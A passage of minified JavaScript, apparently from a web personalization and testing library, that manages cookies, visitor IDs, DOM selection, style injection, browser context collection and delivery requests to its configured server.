}}function Se(e){if(Fg[e])return Fg[e];Mg.href=e;var t=Gd(Mg.href);return t.queryKey=_e(t.query),Fg[e]=t,Fg[e]}function Ae(e,t,n){return{name:e,value:t,expires:n}}function Ee(e){var t=Q("#",e);return R(t)||t.length<3||isNaN(parseInt(t[2],10))?null:Ae(Pe(t[0]),Pe(t[1]),Number(t[2]))}function Oe(e){return V(e)?[]:Q("|",e)}function xe(){var e=q(Ee,Oe(Bg(Hg))),t=Math.ceil(U()/1e3);return H((function(e,t){return e[t.name]=t,e}),{},_((function(e){return g(e)&&t<=e.expires}),e))}function we(e){var t=xe()[e];return g(t)?t.value:""}function ke(e){return B("#",[je(e.name),je(e.value),e.expires])}function Te(e){return e.expires}function Ie(e){var t=q(Te,e);return Math.max.apply(null,t)}function De(e,t,n){var r=D(e),a=Math.abs(1e3*Ie(r)-U()),o=B("|",q(ke,r)),i=new Date(U()+a),s=ad.default({domain:t,expires:i,secure:n},n?{sameSite:Cg}:{});qg(Hg,o,s)}function Re(e){var t=e.name,n=e.value,r=e.expires,a=e.domain,o=e.secure,i=xe();i[t]=Ae(t,n,Math.ceil(r+U()/1e3)),De(i,a,o)}function Ne(e){return Sd(Bg(e))}function Ve(e,t){var n=_e(e.location.search);return Sd(n[t])}function Le(e,t){var n=Se(e.referrer).queryKey;return!f(n)&&Sd(n[t])}function Me(e,t,n){return Ne(n)||Ve(e,n)||Le(t,n)}function Fe(){var e=ye(),t=e[Cp],n=e[vp],r=ad.default({domain:t,secure:n},n?{sameSite:Cg}:{});qg(If,Df,r);var a=Bg(If)===Df;return Ug(If),a}function Be(){return Me(kg,wg,kf)}function qe(){return ye()[Xm]&&Fe()&&!Be()}function Ue(){return Me(kg,wg,wf)}function He(){return Me(kg,wg,Tf)}function Ge(e,t){var n=e.console;return!f(n)&&h(n[t])}function Qe(e,t){var n=e.console;Ge(e,"warn")&&n.warn.apply(n,[Gg].concat(t))}function We(e,t){var n=e.console;Ge(e,"debug")&&Ue()&&n.debug.apply(n,[Gg].concat(t))}function Ye(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];Qe(kg,t)}function $e(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];We(kg,t)}function ze(e){return H((function(t,n){return t[n]=e[n],t}),{},Ng)}function Je(e,t,n){var r=e[Ip]||[];if(e[Ip]=r,n){var a=r.push;r[ip]=Qg,r[wp]=ze(t),r[kp]=[],r[Tp]=[],r.push=function(e){r[Tp].push(ad.default({timestamp:U()},e)),a.call(this,e)}}}function Ke(e,t,n,r){t===Tp&&e[Ip].push(n),r&&t!==Tp&&e[Ip][t].push(ad.default({timestamp:U()},n))}function Xe(){Je(kg,ye(),Ue())}function Ze(e){Ke(kg,Tp,e,Ue())}function et(e){Ke(kg,kp,e,Ue())}function tt(){return h(Yg)}function nt(e){return new Yg(e)}function rt(){var e=wg.createTextNode(""),t=function(){e.textContent=e.textContent.length>0?"":"a"},n=[];return nt((function(){for(var e=n.length,t=0;t<e;t+=1)n[t]();n.splice(0,e)})).observe(e,{characterData:!0}),function(e){n.push(e),t()}}function at(){return function(e){var t=Wg("<script>");t.on("readystatechange",(function(){t.on("readystatechange",null),t.remove(),t=null,e()})),Wg(wg.documentElement).append(t)}}function ot(){tt()?sd.default._setImmediateFn(rt()):-1!==kg.navigator.userAgent.indexOf("MSIE 10")&&sd.default._setImmediateFn(at())}function it(e){return new sd.default(e)}function st(e){return sd.default.resolve(e)}function ct(e){return sd.default.reject(e)}function ut(e){return ud(e)?sd.default.race(e):ct(new TypeError($g))}function lt(e){return ud(e)?sd.default.all(e):ct(new TypeError($g))}function dt(e,t,n){var r=-1;return ut([e,it((function(e,a){r=W((function(){return a(new Error(n))}),t)}))]).then((function(e){return Y(r),e}),(function(e){throw Y(r),e}))}function ft(e){if(f(e[og]))return!1;var t=e[og];if(f(t[ig]))return!1;var n=t[ig];return h(n[cg])&&h(n[sg])}function mt(e,t){return!!t&&ft(e)}function pt(e,t){if(!ft(e))return!0;var n=e[og][ig],r=(e[og][ig][ug]||{})[t];return n[sg](r)}function gt(e,t){if(!ft(e))return st(!0);var n=e[og][ig],r=(e[og][ig][ug]||{})[t];return it((function(e,t){n[cg]((function(){n[sg](r)?e(!0):t(mg)}),!0)}))}function ht(){var e=ye()[fg];return mt(kg,e)}function vt(){return pt(kg,lg)}function bt(){return pt(kg,dg)}function yt(){return gt(kg,lg)}function _t(){return _e(kg.location.search)[Sp]}function Ct(e,t){Re({name:Op,value:e,expires:t[dp],domain:t[Cp],secure:t[vp]})}function Pt(e){Ct(e,ye())}function jt(){if(ht()&&!vt())return zg;var e=_t();if(Sd(e))return Pt(e),we(Op);var t=we(Op);return V(t)?Pt(zg):Pt(t),we(Op)}function St(e){var t=ye();Re({name:Ap,value:e,expires:t[lp],domain:t[Cp],secure:t[vp]})}function At(){return we(Ap)}function Et(e){if(V(e))return"";var t=Jg.exec(e);return R(t)||2!==t.length?"":t[1]}function Ot(){if(!ye()[pp])return"";var e=Bg(Ep);return V(e)?"":e}function xt(e){var t=ye();if(t[pp]){var n=t[Cp],r=new Date(U()+t[gp]),a=t[vp],o=Bg(Ep),i=ad.default({domain:n,expires:r,secure:a},a?{sameSite:Cg}:{});if(Sd(o))qg(Ep,o,i);else{var s=Et(e);V(s)||qg(Ep,s,i)}}}function wt(e,t){function n(e,n){var r=t.createEvent("CustomEvent");return n=n||{bubbles:!1,cancelable:!1,detail:void 0},r.initCustomEvent(e,n.bubbles,n.cancelable,n.detail),r}h(e.CustomEvent)||(n.prototype=e.Event.prototype,e.CustomEvent=n)}function kt(e,t){var n=e(),r=t(),a={};return a.sessionId=n,Sd(r)?(a.deviceId=r,a):a}function Tt(e,t,n,r){var a=new e.CustomEvent(n,{detail:r});t.dispatchEvent(a)}function It(e,t){var n;try{n=JSON.parse(JSON.stringify(t))}catch(e){n=t}var r=n,a=r.mbox,o=r.error,i=r.url,s=r.analyticsDetails,c=r.responseTokens,u=r.execution,l={type:e,tracking:kt(jt,At)};return f(a)||(l.mbox=a),f(o)||(l.error=o),f(i)||(l.url=i),R(s)||(l.analyticsDetails=s),R(c)||(l.responseTokens=c),R(u)||(l.execution=u),l}function Dt(){var e=It(Xg,{});Tt(kg,wg,Xg,e)}function Rt(e){var t=It(Zg,e);Tt(kg,wg,Zg,t)}function Nt(e,t){var n=It(eh,e);n.redirect=t,Tt(kg,wg,eh,n)}function Vt(e){var t=It(th,e);Tt(kg,wg,th,t)}function Lt(e){var t=It(nh,e);Tt(kg,wg,nh,t)}function Mt(e){var t=It(rh,e);Tt(kg,wg,rh,t)}function Ft(e){var t=It(ah,e);Tt(kg,wg,ah,t)}function Bt(e){var t=It(oh,e);Tt(kg,wg,oh,t)}function qt(e){var t=It(ih,e);Tt(kg,wg,ih,t)}function Ut(e){return A(e)&&1===e.nodeType&&!F(e)}function Ht(e){var t=e.charAt(0),n=e.charAt(1),r=e.charAt(2),a={key:e};return a.val="-"===n?""+t+n+"\\3"+r+" ":t+"\\3"+n+" ",a}function Gt(e){var t=e.match(lh);return R(t)?e:H((function(e,t){return e.replace(t.key,t.val)}),e,q(Ht,t))}function Qt(e){for(var t,n,r,a,o=[],i=N(e),s=i.indexOf(sh);-1!==s;)t=N(i.substring(0,s)),a=(n=N(i.substring(s))).indexOf(ch),r=N(n.substring(uh,a)),s=(i=N(n.substring(a+1))).indexOf(sh),t&&r&&o.push({sel:t,eq:Number(r)});return i&&o.push({sel:i}),o}function Wt(e){if(Ut(e))return Wg(e);if(!E(e))return Wg(e);var t=Gt(e);if(-1===t.indexOf(sh))return Wg(t);var n=Qt(t);return H((function(e,t){var n=t.sel,r=t.eq;return e=e.find(n),L(r)&&(e=e.eq(r)),e}),Wg(wg),n)}function Yt(e){return Wt(e).length>0}function $t(e){return Wg("<"+zf+"/>").append(e)}function zt(e){return Wg(e)}function Jt(e){return Wt(e).prev()}function Kt(e){return Wt(e).next()}function Xt(e){return Wt(e).parent()}function Zt(e,t){return Wt(t).is(e)}function en(e,t){return Wt(t).find(e)}function tn(e){return Wt(e).children()}function nn(){kg[mh]=kg[mh]||{},kg[mh].querySelectorAll=Wt}function rn(e){var t=e[zp];kg[mh][gh]=t}function an(){wg.addEventListener(Hf,(function(e){h(kg[mh][ph])&&kg[mh][ph](e)}),!0)}function on(){if(He()){nn();var e=ye()[yp],t=function(){return an()},n=function(){return Ye(dh)};$e(fh),cd.default(e).then(t).catch(n)}}function sn(e){return parseInt(e,10)}function cn(e){var t=sn(e);return isNaN(t)?null:t}function un(e){return Q(Ph,e)}function ln(e){var t=Q(Ph,e),n=cn(t[0]);if(f(n))return null;var r={};r.activityIndex=n;var a=cn(t[1]);return f(a)||(r.experienceIndex=a),r}function dn(e){return _(jh,q(ln,e))}function fn(e){return ud(e)?dn(e):dn([e])}function mn(e){var t=_e(e),n=t[vh];if(V(n))return null;var r={};r.token=n;var a=t[yh];Sd(a)&&a===Df&&(r.listedActivitiesOnly=!0);var o=t[_h];Sd(o)&&(r.evaluateAsTrueAudienceIds=un(o));var i=t[Ch];Sd(i)&&(r.evaluateAsFalseAudienceIds=un(i));var s=t[bh];return R(s)||(r.previewIndexes=fn(s)),r}function pn(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:qg,n=mn(e.location.search);if(!f(n)){var r=new Date(U()+186e4),a=ye(),o=a[vp],i=a[Cp],s=ad.default({expires:r,secure:o,domain:i},o?{sameSite:Cg}:{});t(hh,JSON.stringify(n),s)}}function gn(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:Bg)(hh);if(V(e))return{};try{return JSON.parse(e)}catch(e){return{}}}function hn(e){var t=_e(e)[Ah];return V(t)?null:{token:t}}function vn(e){var t=hn(e.location.search);if(!f(t)){var n=new Date(U()+186e4),r=ye()[vp],a=ad.default({expires:n,secure:r},r?{sameSite:Cg}:{});qg(Sh,JSON.stringify(t),a)}}function bn(){var e=Bg(Sh);if(V(e))return{};try{return JSON.parse(e)}catch(e){return{}}}function yn(e){return Wt(e).empty().remove()}function _n(e,t){return Wt(t).after(e)}function Cn(e,t){return Wt(t).before(e)}function Pn(e,t){return Wt(t).append(e)}function jn(e,t){return Wt(t).prepend(e)}function Sn(e,t){return Wt(t).html(e)}function An(e){return Wt(e).html()}function En(e,t){return Wt(t).text(e)}function On(e,t){return"<"+Wf+" "+qf+'="'+e+'" '+Uf+'="'+zm+'">'+t+"</"+Wf+">"}function xn(e,t){return On(Eh+O(t),t+" {"+e+"}")}function wn(e,t){return On(wh,t+" {"+e+"}")}function kn(e){if(!0===e[up]&&!Yt(xh)){var t=e[cp];Pn(On(Oh,t),Gf)}}function Tn(e){!0===e[up]&&Yt(xh)&&yn(xh)}function In(e,t){if(!R(t)){var n=_((function(e){return!Yt("#"+(Eh+O(e)))}),t);if(!R(n)){var r=e[sp];Pn(B("\n",q((function(e){return xn(r,e)}),n)),Gf)}}}function Dn(e,t){R(t)||Yt("#"+wh)||Pn(wn(e[sp],B(", ",t)),Gf)}function Rn(){kn(ye())}function Nn(){Tn(ye())}function Vn(e){In(ye(),e)}function Ln(e){Dn(ye(),e)}function Mn(e){yn("#"+(Eh+O(e)))}function Fn(){var e="#"+wh;Yt(e)&&yn(e)}function Bn(e){return!f(e[qf])}function qn(e){return!f(e[Fp])}function Un(e){switch(e){case 0:default:return"unknown";case 1:return"authenticated";case 2:return"logged_out"}}function Hn(e){return e[Up]}function Gn(e){return Bn(e)||qn(e)}function Qn(e,t){return H((function(e,n,r){var a={};return a[qp]=r,Bn(n)&&(a[qf]=n[qf]),qn(n)&&(a[Bp]=Un(n[Fp])),a[$d]=t,Hn(n)&&(a[Up]=!0),e.push(a),e}),[],_(Gn,e))}function Wn(e){if(!e.nameSpaces&&!e.dataSources)return Qn(e,Fh);var t=[];return e.nameSpaces&&t.push.apply(t,Qn(e.nameSpaces,Mh)),e.dataSources&&t.push.apply(t,Qn(e.dataSources,Fh)),t}function Yn(e){if(f(e))return[];if(!h(e[Vh]))return[];var t=e[Vh](Lh);return g(t)?Wn(t):[]}function $n(e,t){return f(e)?null:h(e[Nh])?e[Nh](t):null}function zn(e,t){if(f(e))return null;var n=e[t];return f(n)?null:n}function Jn(e,t,n){if(V(t))return null;if(f(e[Uh]))return null;if(!h(e[Uh][Hh]))return null;var r=e[Uh][Hh](t,{sdidParamExpiry:n});return g(r)&&h(r[Gh])&&r[Gh]()?r:null}function Kn(e,t){if(!h(e.getVisitorValues))return st({});var n=[Dh,Th,Ih];return t&&n.push(Rh),it((function(t){e.getVisitorValues((function(e){return t(e)}),n)}))}function Xn(e){return $e(Wh,e),{}}function Zn(e,t,n){return f(e)?st({}):dt(Kn(e,n),t,Qh).catch(Xn)}function er(e,t){if(!h(e.getVisitorValues))return{};var n=[Dh,Th,Ih];t&&n.push(Rh);var r={};return e.getVisitorValues((function(e){return ad.default(r,e)}),n),r}function tr(e,t){return f(e)?{}:er(e,t)}function nr(){var e=ye(),t=e[ep],n=e[bp];return Jn(kg,t,n)}function rr(){var e=nr(),t=ye();return Zn(e,t[mp],t[hp])}function ar(){return tr(nr(),ye()[hp])}function or(){return Yn(nr())}function ir(e){return $n(nr(),e)}function sr(e){return zn(nr(),e)}function cr(e,t){Yh[e]=t}function ur(e){return Yh[e]}function lr(e){var t=e[Dp];if(f(t))return!1;var n=t[Np];return!(!ud(n)||R(n))}function dr(e){var t=e[Fm];if(!E(t)||R(t))return!1;var n=e[ip];if(!E(n)||R(n))return!1;var r=e[rp];return!(!f(r)&&!L(r)||!h(e[Ym]))}function fr(e){return it((function(t,n){e((function(e,r){f(e)?t(r):n(e)}))}))}function mr(e,t,n,r,a,o){var i={};i[e]=t,i[n]=r,i[a]=o;var s={};return s[Rp]=i,s}function pr(e){var t=e[Fm],n=e[ip],r=e[rp]||Jh;return dt(fr(e[Ym]),r,zh).then((function(e){var r=mr(Fm,t,ip,n,qm,e);return $e($h,Rm,r),et(r),e})).catch((function(e){var r=mr(Fm,t,ip,n,km,e);return $e($h,km,r),et(r),{}}))}function gr(e){var t=H((function(e,t){return ad.default(e,t)}),{},e);return cr(Np,t),t}function hr(e){return lr(e)?lt(q(pr,_(dr,e[Dp][Np]))).then(gr):st({})}function vr(){var e=ur(Np);return f(e)?{}:e}function br(){return hr(kg)}function yr(){return vr()}function _r(e){var t=_e(e.location.search)[Kh];return V(t)?null:t}function Cr(){var e=Bg(Xh);return V(e)?null:e}function Pr(){var e=_r(kg),t=Cr();return e||t}function jr(e){return!R(e)&&2===e.length&&Sd(e[0])}function Sr(e){var t=e.indexOf("=");return-1===t?[]:[e.substr(0,t),e.substr(t+1)]}function Ar(e,t,n,r){S((function(e,a){g(e)?(t.push(a),Ar(e,t,n,r),t.pop()):R(t)?n[r(a)]=e:n[r(B(".",t.concat(a)))]=e}),e)}function Er(e){return _((function(e,t){return Sd(t)}),_e(e))}function Or(e){var t=H((function(e,t){return e.push(Sr(t)),e}),[],_(Sd,e));return H((function(e,t){return e[Pe(N(t[0]))]=Pe(N(t[1])),e}),{},_(jr,t))}function xr(e,t){var n={};return f(t)?Ar(e,[],n,v):Ar(e,[],n,t),n}function wr(e){if(!h(e))return{};var t=null;try{t=e()}catch(e){return{}}return f(t)?{}:ud(t)?Or(t):E(t)&&Sd(t)?Er(t):g(t)?xr(t):{}}function kr(){return window.navigator.userAgentData}function Tr(e){return ad.default({},e,wr(kg.targetPageParamsAll))}function Ir(e){return ad.default({},e,wr(kg.targetPageParams))}function Dr(e){var t=ye(),n=t[ap],r=t[Pp],a=t[jp];return n!==e?Tr(r||{}):ad.default(Tr(r||{}),Ir(a||{}))}function Rr(){var e=wg.createElement("canvas"),t=e.getContext("webgl")||e.getContext("experimental-webgl");if(f(t))return null;var n=t.getExtension("WEBGL_debug_renderer_info");if(f(n))return null;var r=t.getParameter(n.UNMASKED_RENDERER_WEBGL);return f(r)?null:r}function Nr(){var e=kg.devicePixelRatio;if(!f(e))return e;e=1;var t=kg.screen,n=t.systemXDPI,r=t.logicalXDPI;return!f(n)&&!f(r)&&n>r&&(e=n/r),e}function Vr(e){if(!ud(e)||0===e.length)return"";var t="";return e.forEach((function(n,r){var a=n.brand,o=n.version,i=r<e.length-1?", ":"";t+='"'+a+'";v="'+o+'"'+i})),t}function Lr(e){return{mobile:e.mobile,platform:e.platform,browserUAWithMajorVersion:Vr(e.brands)}}function Mr(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};try{return e.getHighEntropyValues(Zh).then((function(e){var n=e.platformVersion,r=e.architecture,a=e.bitness,o=e.model,i=e.fullVersionList;return ad.default({},t,{model:o,platformVersion:n,browserUAWithFullVersion:Vr(i),architecture:r,bitness:a})}))}catch(e){return st(t)}}function Fr(e){return cr(Ag,e),e}function Br(e){return st(e).then(Fr)}function qr(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=ur(Ag);if(z(n))return Br(n);if($(e))return Br({});var r=Lr(e);return Br(t?Mr(e,r):r)}function Ur(){var e=kg.screen,t=e.orientation,n=e.width,r=e.height;if(f(t))return n>r?"landscape":"portrait";if(f(t.type))return null;var a=Q("-",t.type);if(R(a))return null;var o=a[0];return f(o)?null:o}function Hr(){return ev}function Gr(e){return e===nv}function Qr(e){return-1!==e.indexOf(tv)}function Wr(e){return e===rv}function Yr(e){return e===av}function $r(e){return e===ov}function zr(e){return e===iv}function Jr(e){return e===sv}function Kr(e){return e===cv}function Xr(e){return Qr(e)||Gr(e)||Wr(e)||Yr(e)||$r(e)||zr(e)||Jr(e)||Kr(e)}function Zr(e){return e.substring(tv.length)}function ea(e){return e[nv]}function ta(e){return e[rv]}function na(e){return e[av]}function ra(e){return e[ov]}function aa(e){var t=q(N,Q(",",e[iv]));return _(Sd,t)}function oa(e){return e[sv]}function ia(e){return e[cv]}function sa(){return H((function(e,t,n){return Xr(n)||(e[n]=f(t)?"":t),e}),{},arguments.length>0&&void 0!==arguments[0]?arguments[0]:{})}function ca(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return H((function(e,n,r){var a=t?Zr(r):r;return t&&!Qr(r)||V(a)||(e[a]=f(n)?"":n),e}),{},e)}function ua(e,t,n){return e.onload=function(){var r=1223===e.status?204:e.status;if(r<100||r>599)n(new Error(lv));else{var a;try{var o=Ud();(a=JSON.parse(e.responseText)).parsingTime=Ud()-o,a.responseSize=new Blob([e.responseText]).size}catch(e){return void n(new Error(fv))}var i=e.getAllResponseHeaders();t({status:r,headers:i,response:a})}},e}function la(e,t){return e.onerror=function(){t(new Error(lv))},e}function da(e,t,n){return e.timeout=t,e.ontimeout=function(){n(new Error(dv))},e}function fa(e){return S((function(t,n){ud(t)&&S((function(t){e.setRequestHeader(n,t)}),t)}),arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}),e}function ma(e){var t=e.url,n=e.headers,r=e.body,a=e.timeout,o=e.async;return it((function(e,i){var s=new window.XMLHttpRequest;(s=la(s=ua(s,e,i),i)).open(uv,t,o),s.withCredentials=!0,s=fa(s,n),o&&(s=da(s,a,i)),s.send(JSON.stringify(r))})).then((function(e){var t=e.response,n=t.status,r=t.message;if(!f(n)&&!f(r))throw new Error(r);return t}))}function pa(e,t){if(!performance)return null;var n=performance.getEntriesByType("resource").find((function(t){return t.name.endsWith(e)}));if(!n)return null;var r={};return n.domainLookupEnd&&n.domainLookupStart&&(r.dns=n.domainLookupEnd-n.domainLookupStart),n.secureConnectionStart&&n.connectEnd&&(r.tls=n.connectEnd-n.secureConnectionStart),n.responseStart&&(r.timeToFirstByte=n.responseStart-n.requestStart),n.responseEnd&&n.responseStart&&(r.download=n.responseEnd-n.responseStart),n.encodedBodySize?r.responseSize=n.encodedBodySize:t.responseSize&&(r.responseSize=t.responseSize,delete t.responseSize),r}function ga(e,t){return L(t)?t<0?e[rp]:t:e[rp]}function ha(e){var t=e[tp];if(!e[pp])return t;var n=Ot();return V(n)?t:""+mv+n+pv}function va(e){return e[_p]+"//"+ha(e)+e[Vp]+"?"+Ce({client:e[Zm],sessionId:jt(),version:e[ip]})}function ba(e,t,n){var r=ye(),a=va(r),i=o({},Kp,[Xp]),s=ga(r,t),c={url:a,headers:i,body:e,timeout:s,async:!0};return Hd.timeStart(e.requestId),ma(c).then((function(t){var r={execution:Hd.timeEnd(e.requestId),parsing:t.parsingTime};delete t.parsingTime;var o=pa(a,t);return o&&(r.request=o),t.telemetryServerToken&&(r.telemetryServerToken=t.telemetryServerToken),window.__target_telemetry.addDeliveryRequestEntry(e,r,t,n),ad.default(t,{decisioningMethod:Ld.SERVER_SIDE})}))}function ya(e){if(e[Rh])throw new Error(kh);return e}function _a(){var e=rr(),t=br();return lt([e.then(ya),t])}function Ca(){return[ar(),yr()]}function Pa(e){var t=ye()[ap];return ad.default({},e,Dr(t))}function ja(){return-(new Date).getTimezoneOffset()}function Sa(){var e=kg.screen;return{width:e.width,height:e.height,orientation:Ur(),colorDepth:e.colorDepth,pixelRatio:Nr()}}function Aa(){var e=wg.documentElement;return{width:e.clientWidth,height:e.clientHeight}}function Ea(){return{host:kg.location.hostname,webGLRenderer:Hr()}}function Oa(){return{url:kg.location.href,referringUrl:wg.referrer}}function xa(e){if(!f(e)&&e.channel===Sg)return e;var t=ye(),n=ur(Ag)||{},r=(e||{}).beacon;return{userAgent:kg.navigator.userAgent,clientHints:n,timeOffsetInMinutes:ja(),channel:Sg,screen:Sa(),window:Aa(),browser:Ea(),address:Oa(),geo:e&&e.geo,crossDomain:t[np],beacon:r}}function wa(e,t){if(!f(e))return e;var n={};if(R(t))return n;var r=t[Ih],a=parseInt(r,10);isNaN(a)||(n.locationHint=a);var o=t[Th];return Sd(o)&&(n.blob=o),n}function ka(e){var t=e.id,n=e.integrationCode,r=e.authenticatedState,a=e.type,o=e.primary,i={};return Sd(t)&&(i.id=t),Sd(n)&&(i.integrationCode=n),Sd(r)&&(i.authenticatedState=r),Sd(a)&&(i.type=a),o&&(i.primary=o),i}function Ta(e){return q(ka,e)}function Ia(e,t,n,r,a){var o={};Sd(t)&&(o.tntId=t),Sd(n)&&(o.thirdPartyId=n),Sd(e.thirdPartyId)&&(o.thirdPartyId=e.thirdPartyId);var i=r[Dh];return Sd(i)&&(o.marketingCloudVisitorId=i),Sd(e.marketingCloudVisitorId)&&(o.marketingCloudVisitorId=e.marketingCloudVisitorId),R(e.customerIds)?(R(a)||(o.customerIds=Ta(a)),o):(o.customerIds=e.customerIds,o)}function Da(e,t){var n={},r=wa(e.audienceManager,t);return R(r)||(n.audienceManager=r),R(e.analytics)||(n.analytics=e.analytics),R(e.platform)||(n.platform=e.platform),n}function Ra(e,t){if(!f(e)&&Sd(e.token))return e;var n={},r=ta(t);return Sd(r)&&(n.token=r),n}function Na(e){if(!f(e)&&Sd(e.authorizationToken))return e;var t={},n=Pr();return Sd(n)&&(t.authorizationToken=n),t}function Va(e){return f(e)?bn():e}function La(e){return f(e)?gn():e}function Ma(e){var t={},n=na(e);f(n)||(t.id=n);var r=ra(e),a=parseFloat(r);isNaN(a)||(t.total=a);var o=aa(e);return R(o)||(t.purchasedProductIds=o),t}function Fa(e){var t={},n=oa(e);f(n)||(t.id=n);var r=ia(e);return f(r)||(t.categoryId=r),t}function Ba(e,t){var n={},r=ad.default({},sa(t),sa(e.parameters||{})),a=ad.default({},ca(t),ca(e.profileParameters||{},!1)),o=ad.default({},Ma(t),e.order||{}),i=ad.default({},Fa(t),e.product||{});return R(r)||(n.parameters=r),R(a)||(n.profileParameters=a),R(o)||(n.order=o),R(i)||(n.product=i),n}function qa(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=ye()[ap],a=e.index,o=e.name,i=e.address,s=Ba(e,ad.default({},o===r?t:n,Dr(o)));return f(a)||(s.index=a),Sd(o)&&(s.name=o),R(i)||(s.address=i),s}function Ua(e,t){var n=e.name,r=e.address,a=Ba(e,t);return Sd(n)&&(a.name=n),R(r)||(a.address=r),a}function Ha(e,t,n){var r=e.execute,a=void 0===r?{}:r,o={};if(R(a))return o;var i=a.pageLoad;f(i)||(o.pageLoad=Ba(i,t));var s=a.mboxes;if(!f(s)&&ud(s)&&!R(s)){var c=_(gv,q((function(e){return qa(e,t,n)}),s));R(c)||(o.mboxes=c)}return o}function Ga(e,t,n){var r=e.prefetch,a=void 0===r?{}:r,o={};if(R(a))return o;var i=a.mboxes;f(i)||!ud(i)||R(i)||(o.mboxes=q((function(e){return qa(e,t,n)}),i));var s=a.views;return f(s)||!ud(s)||R(s)||(o.views=q((function(e){return Ua(e,t)}),s)),o}function Qa(e,t){if(ht()&&!bt())return null;var n=ye(),r=ir(e),a=sr(Bh),o=sr(qh),i=t.experienceCloud,s=(void 0===i?{}:i).analytics,c=void 0===s?{}:s,u=c.logging,l=c.supplementalDataId,d=c.trackingServer,m=c.trackingServerSecure,p={};return f(u)?p.logging=n[pg]:p.logging=u,f(l)||(p.supplementalDataId=l),Sd(r)&&(p.supplementalDataId=r),f(d)||(p.trackingServer=d),Sd(a)&&(p.trackingServer=a),f(m)||(p.trackingServerSecure=m),Sd(o)&&(p.trackingServerSecure=o),R(p)?null:p}function Wa(e,t,n){var r=Pa(n),a=At(),o=ea(r),i=or(),s=Ia(e.id||{},a,o,t,i),c=Ra(e.property,r),u=Da(e.experienceCloud||{},t),l=Na(e.trace),d=Va(e.preview),f=La(e.qaMode),m=Ha(e,r,n),p=Ga(e,r,n),g=e.notifications,h={};return h.requestId=de(),h.context=xa(e.context),R(s)||(h.id=s),R(c)||(h.property=c),R(l)||(h.trace=l),R(u)||(h.experienceCloud=u),R(d)||(h.preview=d),R(f)||(h.qaMode=f),R(m)||(h.execute=m),R(p)||(h.prefetch=p),R(g)||(h.notifications=g),h=kg.__target_telemetry.addTelemetryToDeliveryRequest(h)}function Ya(e,t,n){var r=n[0],a=n[1];return Wa(e,r,ad.default({},a,t))}function $a(e,t){var n=ye();return lt([_a(),qr(kr(),n[Eg])]).then((function(n){var r=i(n,1)[0];return Ya(e,t,r)}))}function za(e,t){return Ya(e,t,Ca())}function Ja(e,t){return $e(Wm,e),et({request:e}),ba(e,t,Ld.SERVER_SIDE).then((function(t){return $e(Qm,t),et({response:t}),{request:e,response:t}}))}function Ka(e){return!e&&Kg?Kg:Kg=de()}function Xa(e,t){return{status:Rm,type:e,data:t}}function Za(e,t){return{status:km,type:e,data:t}}function eo(e){return g(e)}function to(e){return!!eo(e)&&Sd(e.eventToken)}function no(e){return!R(e)&&!V(e.type)&&Sd(e.eventToken)}function ro(e){return!!no(e)&&Sd(e.selector)}function ao(e){var t=e.id;return g(t)&&Sd(t.tntId)}function oo(e){var t=e.response;return ao(t)&&St(t.id.tntId),e}function io(e){var t=e.response;return ao(t)&&xt(t.id.tntId),xt(null),e}function so(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).trace;R(e)||Ze(e)}function co(e){var t=e.response,n=t.execute,r=void 0===n?{}:n,a=t.prefetch,o=void 0===a?{}:a,i=t.notifications,s=void 0===i?{}:i,c=r.pageLoad,u=void 0===c?{}:c,l=r.mboxes,d=void 0===l?[]:l,f=o.mboxes,m=void 0===f?[]:f,p=o.views,g=void 0===p?[]:p;return so(u),S(so,d),S(so,m),S(so,g),S(so,s),e}function uo(e){var t=e.queryKey,n=t[Mv];if(!E(n))return t;if(V(n))return t;var r=Math.round(U()/1e3);return t[Mv]=n.replace(/\|TS=\d+/,"|TS="+r),t}function lo(e){return e.queryKey}function fo(e,t,n){var r=Se(e),a=r.protocol,o=r.host,i=r.path,s=""===r.port?"":":"+r.port,c=V(r.anchor)?"":"#"+r.anchor,u=n(r),l=Ce(ad.default({},u,t));return a+"://"+o+s+i+(V(l)?"":"?"+l)+c}function mo(e,t){return fo(e,t,uo)}function po(e,t){return fo(e,t,lo)}function go(e){var t=e.content;if(V(t))return $e(_m,e),null;var n=ad.default({},e);return n.content=mo(t,{}),n}function ho(e){throw new Error(e)}function vo(e){var t=e[Gv]||Uv,n=e[Qv]||ho(qv),r=e[Wv]||{},a=e[Yv]||null,o=e[$v]||!1,i=e[zv]||3e3,s=!!f(e[Jv])||!0===e[Jv],c={};return c[Gv]=t,c[Qv]=n,c[Wv]=r,c[Yv]=a,c[$v]=o,c[zv]=i,c[Jv]=s,c}function bo(e,t,n){return e.onload=function(){var r=1223===e.status?204:e.status;if(r<100||r>599)n(new Error(Fv));else{var a=e.responseText,o=e.getAllResponseHeaders();t({status:r,headers:o,response:a})}},e}function yo(e,t){return e.onerror=function(){t(new Error(Fv))},e}function _o(e,t,n){return e.timeout=t,e.ontimeout=function(){n(new Error(Bv))},e}function Co(e,t){return!0===t&&(e.withCredentials=t),e}function Po(e,t){return S((function(t,n){S((function(t){return e.setRequestHeader(n,t)}),t)}),t),e}function jo(e,t){var n=vo(t),r=n[Gv],a=n[Qv],o=n[Wv],i=n[Yv],s=n[$v],c=n[zv],u=n[Jv];return it((function(t,n){var l=new e.XMLHttpRequest;(l=yo(l=bo(l,t,n),n)).open(r,a,u),l=Po(l=Co(l,s),o),u&&(l=_o(l,c,n)),l.send(i)}))}function So(e){return jo(kg,e)}function Ao(e,t,n){var r={};return r[Gv]=Uv,r[Qv]=po(e,t),r[zv]=n,r}function Eo(e){return e>=200&&e<300||304===e}function Oo(e){if(!Eo(e.status))return null;var t=e.response;if(V(t))return null;var n={};return n.type=Lf,n.content=t,n}function xo(e){return So(Ao(e.content,{},ye()[zv])).then(Oo).catch((function(){return null}))}function wo(e){var t=e[rf];if(V(t))return"";var n=Kv.exec(t);return R(n)||2!==n.length?"":n[1]}function ko(e,t){var 